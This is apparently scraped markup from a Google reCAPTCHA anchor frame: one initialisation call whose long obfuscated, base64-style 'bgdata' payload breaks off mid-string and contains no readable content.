      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w5cPw5bDqMOdw5HCl8KOJ8OZwpB0w7DCpDnCkcOwwpPDmMK6wrxzwqxkTW1BwpIrNsOmNcOvwrs9w6/Cr8OKw6wcESvCj8Opw5vCtA7Ds8KNB8Obw5DDt8Ouw4TDpcK5w67DjgUxO0kfK8OvYRDDpDDCnmgKQlAFeMOCw5XDmMK5Y8K+w4whE8KVEMKZwqAjwoQlfMKBw6ckwp7CrGI8QXMgwr/CrXzDtMKQJXjCr8KEwqE5wqbCkx/DjScFw5IHIcKVwqQvwpk4MGHCrcK/w60nwprDmDnCilNyBlHDosOcNwonwoc6wqF/[base64]/DqjXDt8OOwr4Hw6ZLOHREw7TDsRVsccOWwoUPwrrCucKsJ3Mdw63DnhA+wpTDlRZIEUXCrS7DssOLcGl5w4bDmcOAw50GwqDDiVDChDvCgyDDlXIFCCTCrMOzw5J7J8KnJlpow48/w5kLwozDiCIxGsOtw6XDpMKawqjDtcKhCMKTHcO/LcOCdcKIEsKPw7nCmsOvYMKZQ2lqwqPCnsKJLsKbccKqbRfDljnCh8K7worDkcOlEj1Uw6fDsMKPwrd8w6PCscOWwrzDv8Kvc3jDpnPChlXCqELCp8KkGG/DkXECAcOVw7k/PcOrb8ORw7Aaw6rDpVPDjihnw5rDn8O+w5sGAsKADwIoE8OkIHDClRDDrsKFYAsRfcKIGBohwq8JbVnDr2cmYVvCl8O0woA8VXzCoVzCrV3Dpws9w7Vsw4HCnsKdwrHCgsKZw4vCrmLCqcKYL3bCv8O+D8KxwqM0FcOROcK2w5Bxwqg6GS/DvDzCm3oPVcKhPD3CvhzDr10VdQx1w7kQw5kOwqsnw4vDlF3Ch8K4w4w1UMK1cmrCuAcWwonDosOaQl10b8O+AcO/Qm7Dl8K9GDNKw6E7J8OddMKqIHRXN8O4w7vClmdow7EFw7nClF/ClRPCkSImVWzDocOuwqbCs8KZRkrCm8O7bVQ5O1Yrw4zCrMKgOMK8BT3CscOqHQ5GQwEiw6cWecK/wp7CgMOWwrRmX8OmNW4LwrXCkitGR8K+wq3CmFEbTzQ/w5jDhcOQIMOSw7rCpVZCGsKdZlXDrFXCo2UHw6cyJ8OTWMOQw43DpTrChHU8CcORwoB6csK7w4jDssKVwrxFBW0rwqDChcONRiBKTDPCrSwHS8OoUMKHK3Nfw7jDmyHDgsK/[base64]/DmRAXw4nDjGrCk8KSbGPCmMOuFhM4w4FYw6tQw7JBccK9d8OUNX/CiMK6IcKUfnYAS8OWwqw7w6hYK8OuSXouwqPCvUcAJMKLCHvDl3zDoMKkw5DCuVobesKUHsKiFhbDh8OPKCXCv8ODYVPCg8KIS0nDs8KHYS/DsgvCnS7CpRbDj1XCsDk1wrLCssK8bsO7w4NgwoxFwqfDv8KEH00KNCFgw4DDucKqw4sTwqjComLChy9xA1vCncK9dTbDgsK7OGzDtMOGQXTDuyzDkcKVEhnCp1rDssK1wqAoV8ONB1c5w5RNwpDCoMK6w49pWzM3w7jCvMKLIMOFwrfDmMO2w7gmwp4+GyFvKC/DgcKMdUvDncO/wrfChSDCgwjCu8OoDcKuw5dUwonCtHIkYBYgw4rCgTHDgcKSw4XChE0cwpdDwqVnXcOtwpPDkMOHB8KgwpV9w7Z8w5UEZEpnQyPDjVbDj0PCtMOgJMOyWjEkwqJ4FsO2cA9QwrrDo8KdZlHCqMKNKVJFUMKEbMOZLH/Ds2ITwptsM27DkA8AETTCgcK2C8KFw5jDt30Vw7MPw7ESwp/Dpx0jwqbDisO6w6JRwovDtsK4w582TMOewqzDuyYFTMK4NMOpLxsIwrh+VD3Dl8KaaMKSw6E/eMKMViLDjRPCo8K8wqrCt8KGwpVNJcKiX8KtwrTDnsK/w509w5bDiBrDtsKHwoN1ES0JBkgswpLCq8KDTsObW8KqZjnCjTjCiMKpw6YJwp5cD8OxdRZhw6DCjMKkQ3UbWiPCi8K3HXnDmGt2YsOmL8KucRwlwpfDjsOFwrzDtzcZasOHw47Cg8KLwr8Nw4pKw5dNwrjDkcOgacO/fsONw5kLwowQAMKwD0oQw5fCuxE1w5LCiGMxwp/DiQnCnnFWw57CnsOkw4d9DzbDpsOuwoAcO8O3RcK8w4IhAcODFGo9biPCuMOCAMOVFMO7aAUCXsK8bcKwWBdWFArDucOIw4lhRMOfGlcXCXN1w6DCpsK3VWTCgwzDuynDvX/Cn8Kzwq8WFsOIwpPCuxXCmMOlayXDlWk2aghDcMKsRMKsegnCuBliw65fEhTCucOsw7XDlsO7fFwqw5/CrFUXUXTDu8K6w6zDsMOdwprDhsKJwqHDssODwoJeQUTCm8K1DVcMC8OOw44hwqfDs8ONw6fDqWbDpcKmwr7Cn8ORwo4MQsKhNHvDicKYJcOxT8OWwq/[base64]/Dp0YEwoDDhMK2w7HCqsOaKcOtwqDDjcKZwphIeMKoWhxYw6/CkcOuwp/Cn10JKyUDMcKuKnzClsOQZ2XDiMOpw6fDpMKbwpvCpsOlbMOYw4DDksOcd8KrZsKGwr4OL1XDvFNLacO7w4XDtsOqBMOfV8OGwr44DnjDvh7DkBYfOB01KQYsFAAAw7AEwqAow7rDl8Kpc8Kpw5bDsUVVHW8HVsKUcznDksKsw7LCpMOmd3zCk8OPL2PDkcKnAG/DtidrwoXDt0IOwq3CsRpyKkfDhcKieWwEaSEiwo7DpFtIKyw6w4JQDMOHwo0hS8KuwphDw7t7bsOBworCpkgbwp7Ct3PCnMOvKn/Ds8KzZMKMY8K3woHDv8KoC3tOw77DjAldN8KiwpwrMxfDox5cw4FleUgRw7/[base64]/DvQvDusKuc8KHwoN5wobCgE5nd2vDuz7Clmt5CHtiwrLDhHPChMOGMiXCgsKLWcKHdMKAWX7Dj8KKwpHDucO5FSTDl2rDslZJwp7Cu8Kow7TCosKTwppLUgDCuMKcwrZKN8OQw7nDrgPDusOEwonDjlMsaMOXwpImOcKmwojCgEt5CVnDhEUnw5/DvMKVw4gncG3ClSlSw7/[base64]/Dt8OOF8OiwrNldgfDp8KzwpMoW8OqwoHDtS5UT8OGXMOjwozDqMKWTDjCl8KwQcKXwqvDn1fDgyfDsMKNI0QDw7jDlMOdN34ew4FywqRjPsO3wq1UEMOVwpvCqR/Chgo3W8KgwrzCtTFowrzCpmVVwpBTwqoEwrUTd2XCjAPDm2vChsOrS8OETMOhw7/CjsOywp08wobCssKdB8OOwptvw6NyFWsGIwUjwoDCgsKfCT7Dv8KfXMKYB8KYDUDCucOzwpfDrlQpJGfDk8OJAsOKwqF7SnTDthlpw5vCo2vCp3fDlsKJR8OGTQHDqznCt07DkMO/[base64]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[base64]/Dj8OpwoFGaMKYw4UDwpPCt0rCu8OVwpY/[base64]/CjcK4w7LClC5lw4x5w5BTwr0qTMKwwpUCCEfCqsOwSmPClB0CAxIwES/CuMKUwpnCocKhwrbDs2TDlzc+JxvCrjtuLcKKwp3DmcKcwr/CpMOpQ8KpHC7DpcKawo0fw7JHU8O3WMONXsKFwqJgAhFmQMKse8OewoDCtGoVJlfDnsOtMBtid8KxesOWDg5EC8KPwqRfw4xbEVTDlGgXwrLDiBVRfilUw6jDksO6w4kEEnXDvsORwoEEeix/w54Ow4xRJcKgaTDChsOIwoTClFgYCcOVwrU5wo4cWsKsL8OBwq04E2FHLcK8wp/ClnDCpBUlwqNOw4jCu8ODw6o9dW/CjTZBw64Kw6rDqMKqYW4Jwp/CoWgyOgklw7PDoMK4NMOpw6LCuMK3wpHCqsKGw7kewpdZbgp5E8Ktwq3DrxNuw4fCtcK4S8Khw6jDvcKLwrTDgMO+wrHDk8KIw7/Dkg/DmjHDqMOPwq9/ZMKtwqkrNVjDnAgcCDbDtMOdccKLSsOWwqPDvzJFJ8KILW/Dp8OsXMO7woxEwoN8wrNEPsKFwqVed8OfSQRCwqsDwqTDk2LDjX9hd3/[base64]/w5jDj8Ogwrxkw4QSw45cGjbDsFHDuMKvwrvDicKFw7QGw57Cpm/[base64]/AsKrWcKvCcOvw6bCgSRrSsOGM2ktw5DCojPCisOaworCpwLDjRUCw7oXwpDCmH0KwoPCnMKKw6rDiH3DoinDvwLCpBI4w7HDghc0G8KKBAPCjsOSX8Kcw7HCrmkddcKZZUbDunfDoCIaw4Uzw6nCv3zChVjDqW3DnRFdHMK3LsKnC8K/QFLDucKqwq55w7DDgsKBwpbCssOowrDCncOqwrjCocOUw4cUSl91VXXCs8KcFX8pwr5jw4ISw4PDggjCjMOSMU3CvA3CgFjCi1R9dAXDtxF2KS1HwpMpw59kSXfDr8Oxw5XCqsOpFk5xw49FMcKhw5sIw4V/UMKgw57CmxI5w7NswqDDoHV2w5Fpw63CsTDDjhnCgcO+w6TCgsK7c8OuwrXDtVAkw7MQwp1iwp9vbcOfw4ZsIFZ+KyjDlmvCmcOzw7nCiD7DiMKMBRTDvMOiw63CqsOHwoHCuMKJwpRiwokQw64UUgRkwoIswp4rw7/Ds2vCoiBXKS4pwoPDkT1pw4jDgcO+w5PDmCY9NsOmw5AAw7DCkcORZsOZBDnCkSPCvDTCtCR2w5tCwr/[base64]/[base64]/CicKxw6jChkUVwpNBKAbDlz/Dl8KEcMOcwpLDnizCkcOBwr8IwrIuwrpvK1DCgFkHL8OOwpcoSkrCvMKWwoVyw78APsK3Z8KaPBUTwpVOw6Vsw40Iw44Aw6o+wrDDk8K9EMOoVcOTwo9jGMKgZMK/[base64]/[base64]/DgMKfYcO7FRLDisK/w6bCnVMYwooaA1cqwonDnQ/CmcKZw64cwpJMC1zCosOTQcOKUSsiYsKPw53DlH7Cgw/CscKZKsKxw7dYw6TCmAoOw6ocwqjDtsOYbx04woBFeMO0UsOyF24fw5zDqMO1PAkpwqHDvFcOw51TScKxwrw7wrVgw58NKsKOw7cbw645TBciRMOTwog8wpDClCovVnnDozt0wp/CucOlw4Q+wq/Ckn1QCsOOW8K/T04owqNyw4jDtcOxeMOgwo4iwoMjPcK9w7U/byw+IMKoJ8K0w67Di8OndcO7TkzDgW9aGSUHBGZxwoXDtcO6FMKvMMO0w5nDsQfCgWnCsDZkwqN3w5nDpWBdLB1/VsOMVAE+wo3Cp3XCisKAw698wqjCg8K+w6/Cg8KNw7Umw5rCl1BPw4/CtcKHw6rCosOaw5bDtRAlwqtcw63Ck8Okwr/Dl0fCksO8w5NqTj0AOlXCtXd3Zk7DrzPDrVddKsKXw7DDukLClgJfZcKqwoRtCcKDBwzCk8KEwqJ7FsOjPAXCjsO1wrzDhMOzwo3CkFDCt1AYaisCw5DDjsOJGMK5VkhCDcOkwrB+w5/CksKPwq/[base64]/GHUaNMKaw6dAISoLT8OuQMKGB8OMw7sMXEkHQDF9w4fCgcObBk4cQxDDhMOgwr0ew53Do1d1w70aBSMhb8O/wqYaFsKjAUtxw7jDp8KxwqQ9wpAnw6o/MMO3w7vCncOWHcO0Z29owr7CocK3w7/[base64]/WcK0OH9qw5RjUsOewqjCpMO3cTB5wo99w4HCqD3CksKDwpNNBDjCn8Kdw6LCtAtyA8Kxwq/DkkHDpcOfw48Cw6x9I27CisKQw77DlifCv8KxV8OrEjJTworCqCU4PTRDwosFw4PDlMKJwqnDgsK5wpHDsnPDhsKYw7Q0wp4Xw5VdQcKiw43Cph/CoyXCuEBzE8KCbMO1O3Ygwp4mdsOfwoxzwphdcMKlw4IZwrtHW8O7w4BgDsOpTMO3w4QSw7YQacOHw4lCZk1pUXoBw5A3AknDr3R3w7rDu0nDq8K0Rj/Ci8K8woDDosOiwrsvwqB9eTo0SnZSZcOrwrwzWX5RwqIyR8OzwovDmsOFNxXCusK8wqlecAvDrxY/wpgmwoMEPcKxwqLCjAsiScKew4EcwpTDswfDjMO/B8KKQMOeJW3CohXCusOTwq/CoTo3KsKLw4rDlcKlIXHDqcONwqkvwr7DrsO6PsOEw4fCgMKNwrbDuMOVwoTCu8OSdcKIw7HDo3ZXPEvCiMKmw4rDtMKLLh0/FMK1UB9hwrs1wrnDs8O0wp3Dt3XCokIRw7lNBsK8HsOHaMKuwrYjw4PDn2IGw6ZEw4XCj8Kxw6QTw4NLwrDDk8K+RDIGwq9jKsKuW8OxYMOdGCnDnVAiVMO7wqfClcOjwrZ9woMGwr18wrJgwqMpSVfDkCN0Qj3CosK/w6s1J8OPwpoUw6fCpzbCviVLw6/Dq8K/wqEAwpQQBsOuw4gFD0kUfsK5SgHCrDTCksOAwqdKwq9AwrTClXDCnBsXUE0+LcOhw7/[base64]/CgMOoMMKtYMKaS1A2w43CnC8vLigwwrXCmQ7DvcKDw43Dm3vCgcOMPDPCjcKiF8K2wqjCt1RrRsKjLsOZWcK/CMOtw53CnkzCs8OTV1M1wpBOLsOPE3A9BMKSLMOkw7LDmsK4w4vCrsO4A8ODRhZxwrvDkcKRwq4/wpHDuW/DkcOjwpPDsAzDiAvDpEksw5rCsUtWw5LCrw/Chl5kwq7Dom/DqcO+bnXCp8ORwqh1f8KXO3s0BcOAw5djw4/CmcKCw4bCjjEkcsO7wojDtMKWwqJ9wqEhXMKGdHvDomHDgsK2wq3DgMKUwrFEwqTDjFrCkgfDmcKKw7BkfG9qaF/CrC3CjRPDq8O6wprDqcKeWMODNMOswo0qMMKVwo1Ow7JewpxewpRPCcOew4rCqhHCgsKZQkkBJ8K2w5XDvAMOwqEqbcKmBcOlUTPCgHZmNlbCqBZrw5UGVcK7DsKRw4TDtHPDnxLDv8K/e8OXwonCp33ChnTCqEHChWtDOMKywoTCgCcrw65ew77CrQNDH1QZAw8vwqXDoHzDp8OvT1TCl8OkQj9Swrsjw6lewpJwwr/DgksXwrjDrgfCmsO9DhTCq2Q5wqbCjhAPZl/[base64]/CusK8dMOvwqR/acK0w5lKPcOAw4ZELxPCu0TCpznCn8KSUMOsw7nDkTJLw5YWw5UAwopCw7RiwoBnwqc6woTCqB/CvAHCmR/CmXtZwopnesKwwoVJNzZcQ3QCw5R4wqsewq7DjklDbcKKS8K0QMOSwrzDm35xCcOxwqvDp8KBw4TCjMOswonDuGUDwqA8ESrCrsKbw7NMUcKxR0tdwqg7c8OZwpHClzohwqvCuznDqMOaw7YMMx7DgMKzwoUdQhHDusOhBMOsbMKrw51Ow4cuJx/DvcOoJcOiEsK2MCTDgxc3w5TCl8OBDU3Dr0PDkTJJw7TDhzcTesK9GsO3wqnCg0MJwpPDinDDrGfColDDh3/Clw3Dq8KgwrwKX8KpXHjDkzbCucK8BcOdTSPCoBnDvVnDsQbDncOSOzt7wrAFw7HDo8O4w6zDgEvCnMORw6HCp8O/fw/CmyLDssOtP8KZL8ONW8KbX8KMw6zDrsOUw5JAIm/Cmg3CmsOpRsKkwqfCuMOsO1seXsOhw78Ycho3wqNkATXCsMOlI8KhwowabMO+w4cXw5nClsK2wqXDk8ONwpLCnsKmaRvCjw8jwqrDjCDDs1nDncK+G8Ogw61sLMKKw7dxfMOjw6ZwYFwMw5RVwo/DlsKmw6fDn8OVXA4NXcO2wr/DoljDj8OTS8K3wqjCs8OAw7PCoxXDncOEwppLDcOvHVIvG8OkCnnDukUkecKjN8Onwp5OMcK+wq3DlBtrAkILwpIJwrbDlMObwr/[base64]/DvcOkw78Nwr13wrg5w64ZwrV5wpDDv8OfPMKRKcOEbmUrwqLDs8KCw57ChsOZwrpaw63DjMO+CRF1N8OcBcOnAUUtwp/DmcORCMOqeRQ4w4/CoyXCnzNfAcKMVzMJwrDDnMKAw7zDrxlww5slwo3DqkLCqwrCg8Ouwo7CuS1DEcK/[base64]/DtQLChcOoD8OwwokqekrCiMOOTcKJasOWfsOcUsOtMMK9w6DCoGB2w4oNcUsmwq10wpIFawElBMKVFMOmw43ChMKhL1rCujVHZw3DuRjCqE3ChMKvSsKsfR3DtwFFSMK7wpnDmMKRw7oUDmNgwrMyKSbCi0Y1wpdHw59VworCl3XDpMO/woPDk13Dg1NqwqbDlMKec8OsS3/CpMKkwrsewr/CnDMWT8KRQsKWwrNFwq0/w6YQXMKlYBFKwoHDrMK7w7fClnLDscK2w6cFw5ckU1UEwqJKF2pfIMKZwrTDshHCkMKqKsO2woRFworDnjlFwrPDk8KRwpxZMsOvQsKqw6F+w4/DiMK1HMKiLxM5w48vwp3Cl8OAFsOhwrPDm8KLworCgzMmNsKuw4YadCNpwqDClirDuD/Cn8KYV0TCsiPCksK6KDF7VyUrLsKow615wqdaAh7DvnIww6bCiSRWwp/[base64]/[base64]/CnsOeG8OOUisxPMOzwrLDh8KbwoHCjV7Dm8OWFcK4w4TDscKGYMKDR8KZw6pQCmYYw5XCkXLCpcOCRUfDk0jDqW8zw4rCtjBOIcKOw4PChk/[base64]/CQMrIzLCjMOrw7ARw7vDiVhoKMK9esKGwpd0HxLCoRwDw6YBFcO1wqx9A0fDhMOxw4MmCVJowqzCknocJVgZwpRKTMKLfsOyKSFwG8O7eCrCn0PCpTp3LApYCMO/w4LCqBRxwr0ZWU8mw7wkUUHCgFbCvMOeTAJCbMO+XsOawp8ywrjCoMKDcmtrw6zCp1VswqFHPsOHXEM9dCZ0XsKyw6fDucO+wojCtsK9w4h8wqRUWyvDscKdbGnCijBewo9ATcKfwpDCs8K/[base64]/CuH8mMmDDg8KRFGNaVlpqw4jDhsONTsOjw44Fw5oyGGhyZcKFRsKMw7PDvsKDFsKYwrAJwqjDhBnDp8Kww7DDnVs9w5Uww47DjcKKDUIMMcOCDcK6fcOpw4xLw711dCHDtHp9W8KvwoJswq3DsQbCjzTDmyLDpMObwqnCmMOdZzE1LMOow67DksK0w5rCocOpc2nDlF/CgsOTWsKvwoJPwrPCosKcwqJCw5gOSj8XwqrCmcO2IcKVw5pOw5DCikrCjTrDpcOuw7PCp8KDWcOHw6Ecwo7CmcOGw5Zwwq/DrgnDiDbDpDEewoDDnTfCqQZEC8KPWMOAwoN2w5PDpMK1bsOmBkRTQsOgw6fDr8K/w5DDrsKXw4PChMOtC8KcYBfCtWPDuMObwrPCv8Oiw7TCisKGDcOhw4giUX4yNF/DrsOgAcOOwrRSw6MFw7nCgMK1w6gMwrzDqsKVS8KZw79kw6ghO8KiUxTCm1/DhmRFwrDDvcKcLAvClQwmMXPCk8ONR8O9wqx3w6XDisOyIg9wLcOAO0oxdcOjSl7DjSFjwp7CgUJEwqXCuR7CmT8CwpkhwqnDtMO2wpfDizAhaMO+QMKUcAFAVyPCkFTCjcOwwoPDtmM2w6LDq8OvEMKZAcOLVcK/wqTCgWXDjcODw4Juw6NYwpbCrC3CmTwvNsOXw7fCp8KowowVfMO/wp/[base64]/wot8IsKAE1fCusKfwoDCtR5IIlLDmMOrw5JJT2/Cr8K6w7pWw4zDuMKNTHpkGMK2w5d+w6/CkMO2KMKiw4PCkMKvwpRYfHdIwozCsSnDn8OFwprCh8KgOsOyw7PCq3Vaw77Csjw8wq/CingFw6sfw4fDujs2w6Afw4PDk8OzVWDCtGXCpSLDtRsWw4zCiRTDpBHDg3/ClcKLwpHCvQUdXMOFwrHDoFR4wqzDpUbDuQ3Ds8OrRsK7cCzCl8Ozw4PDhljDmSVxwrZnwrDDgsKPKMK8AcOnecO+w6tFwrV0w54gw6wtw7zDtXvDuMK/wrbDisK6w53Cm8OSw6JXDAfDjVVXw7ouGcOZwo5je8KrPSALw6Q/woYpwr7CnF/Dki7Dg1/DtG0ZXB9rb8K1fRjCk8OOwoxHA8OTKcONw5zCo0TCmsOpV8Opw60UwpgnFhIAw5J4wqAyI8KoPsOoSxRqwoHDoMOewrfCmsORUMO0w5DDuMOfa8KuKUzDp3LDnBDCnmLDt8KnwojDj8OSw6/CvX5HbS4yI8KPw7TCkVMIwrJgfC/DlH/DuMO2wrXClkbDjQTCt8KRw7fDj8KAw47DrhgkTsK5fsK2BBXDiQTDuz7DpcOGWWrDrQBUwod+w5/CoMK6AVJBwrxkw6rCmT/DvVbDuzPDl8OlQSLCpmEqGmQow6s6w6HCucOrcj5Aw5p8S2wlIH0qBzfDjsKfwrbDkX7DqldWFTJawrfDj1bDrQjCmsKIWkDDiMKXPgDDv8KpayoJCGtTJi0/MVTDomp1wodkwqstPsOsUcKTwqjDhxN0H8OxaEPCt8KOwqPCmcOdwozDssOrw7HDrwXDr8KJMcKdw6xkwprCnSnDtG/DuAEYw6hjd8OXKivDjMKfw65oZ8KFGx/CpkszwqTDssOEaMOywol2OcK5wrx7YcKdw594IcOaNcOdXX1PwoPDoiLDisOFL8K1w6vDvMO6wpxJw6LCtGjCo8Ohw4vCgl7DtsKDwoVSw6vDkztYw6QkIHnDjMKWwr7DvAwcYMOiHsKoNEYkIFjDl8OFw6zCm8KSw6xWwo7Ch8ObTjxpwpTCtmDDncKbwro/NMKWwojDtcOYKAfDqcKfenzChxl9wqfDpTspw4tOwogGwokiw6zDq8O9BsKVw4NkdQweY8O2w7pgwqQ8XSVpMALDklLCgnNawpPDmjYyEyAdw5ZAw4bCr8OAAMK4w6jClsKvLsO6McOnwrECw5HCglUHwoNewq9xG8OLw43CmMO6aF/[base64]/DrTQrwpE8ZmfCi2s/w5QVHidpBBvDix4YZHpmwpRBw7NOwqLClsOxw6rCpX/DmCRkw5/[base64]/JcK8w5sVIMOaw4lOwqx+BRJwwqzCosOzwqsRccOlw4DCiwgdQ8Omw5FydsKrwpVtXMO3wqTCjnLCusOiZ8O/EnLCrhQWw7TCoWHDskUsw75lQw5zKmRQw4JrXR9qw7bDogxUYMKCeMK/Byd8KjPDqMK0wqVowpjDv3oVwpfCqDN+DcKUTMKmM3vCnlbDksOqNcKEwrHDpcO4AcKtesKyOTU8w6h+wpbCmT9DWcKvwrc+wqDCs8KLHQjDocOWwrtRGGXCvANJwq/Dg33CgcOjKMObWcODNsOtCDvDg299EcOtSMOtwq3Du2ZcHsO6wrxGNgPDpsObwqbCmcOSBkxhwqrCuVDDnjczw4Zuw79bwrXCujkyw5xEwoIcw6XCnMKow4tAUSYsPH8GB2PCp0rCm8O2wpd/w7RlCsO+wpdNWhwCw50Iw7jDjMKpwpZKJn7Dh8KeP8OeKcKAw5HCnsO7PWTDthsHEcK3QMOvwq3Cind/LAsuJ8OaBMKrFcKew5huwpfCnsOSchzCosORwqYWwrk9w4/CoGs8w6QZWSUzw7nCnVsyKmcew4/DnlYTY1bDvMO+aTnDhMOowpY3w5VSeMKiVxV8SsOjMEh7w55Ywrsdw6HDlMOJwqosMD1XwqFma8O+wp7CmUFnVBwTwrAVEHzCpcKUwoBCwpoqwqfDhsKaw5QZwoVFwrzDiMKOw6zCtErDtcKUdjNjJVxuwqhowrppfcOhw4/DpGAoGTrDicKNwoljwrMfYsK0w4c3c2rChj5XwoAdwrXCnS/Chj43w4fDuFrCnDzDusO7w6skPBkpw5tYHcKGV8KWw6vCs2DCs0/Ct2zDiMOYw7/[base64]/DvQTCqMKVZ8O6dUJnA0HDvynCscK9W8KLO8KSTm5uQwRBw5law5XCgMKMLcOHAsKHwqJRaSZpwqlFKHvDpk5CdnTCiz3DjsKFwqTDqMOlw7d4BmvDq8Kvw4HDo30Jwo00IsOcw77Ckj/CqzxSG8OUw6I/EHEGJMO4AsK1AQzDmCHDlQg9wo/ChG5ew5XCiyVxw4TDr0okSUY0DX7DksKFDBJVUMKhVjEqwoV+PioeZl0lEXwLw5jDmcK+wo/DpH/Dp1V9wr9mw6bCj2DCl8O9w4gIBCBDL8Ogw7/Dold7w7/Dr8KGTHTDn8O5H8KowrIIwojDgmcOURUeJFvCt3R6DsKMwqwmw7VtwrNmwrHCgcOKw4ZxXlgUAsKrwpJBd8KmJsOqJiPDkkYtw4LCnXbDpMK7bW/DvMK4wrDCg3IEwr7CgsK2QMO6wqzDmE9cKw/Do8ORw6XCv8KtKxFWIz4pbsK1wpTClMK5w7DCtwTDoyHDvsKewprDs0otUMKSYsO5dAxsdcOnwp4Qwrc5bkfDksOuU2F/CsKjwqTCtEV5w6tEV10lSxPCgkzChcO4w5HDk8K0MBXDpsO3w4rDmMKeLjRIDV7CqsOHTVXCoiMzwp9aw4h9ESrDoMKbw68NPE93W8Ksw6B/U8KVw75WanFkAyzDg2QTXcOnwoVNwpbCh1fClsOHwpNFHcK5R1pPKEwMwqjDv8ONdsKTw5fDpBdqU0jCr3EbwrdAw7vCkn1ufxhxwq/CjD4QW0MjKcOTB8O9w5sVwp7DhBzDhDYWw5PDpQR0w4PCrDlHNcKIwrUBw6vDn8Oewp/CqsK2BMKpw5HDuz1cw4ZOwo0/IsKRaMODwoYZd8KQwqEhw4lCdsKTw5t7Ej3Dl8KNwrMKw49hccKwLsKLwq/[base64]/fDlHEsO1J8KKZVrDvj4+wrVswp9+XcK9w4TDgsKEwqTCrMKSw4pYwr51w4HCvm7CjsOcw4bCjAHCpcOjwpcGYMKSFivDksOsDcKwXsKqwoHClQvCgMKlQMKFA0ILw67DisKbw54ENsKRw5jCiw/DmMKXYsOZw6RrwrfCiMOAwqbDnwFNw5U6w7zDvcOhN8K4w5/DvMKTTsKBbBQhw6dEw498wr/DizHDscO9MQMMw4PDr8KffTs+w5/[base64]/Dl8K2w65LeT/CkcOsw7/DiMK0w7bCjBNfwqg7w7jDgDrDisOKWmpzdWc4w49kf8Osw7Avby/DpsK0wqvCjVspEMOxIMKJw6t5w615JsKBJx7DiDNOUsOOw41WwogdXyJHwp0LMXLCrC3DqcKhw7ZPHMKLX2vDh8Kxw6zCkx7CscObw7jCvMO7bsKiExLCqsO8w6HDmUBaQkfDsH/[base64]/DsHDDr1/CuElKccKAw5dcKMOZGBsSwrvDj8OmIUdmLMO7DMOcw5HCiinCrl9yEnAgwoXCg2/CpnTDvVpfPTd2w7HCpUXDp8O7w7oPw5wlR3ZQw74wOTN0YcOLw6Bkw64lwqk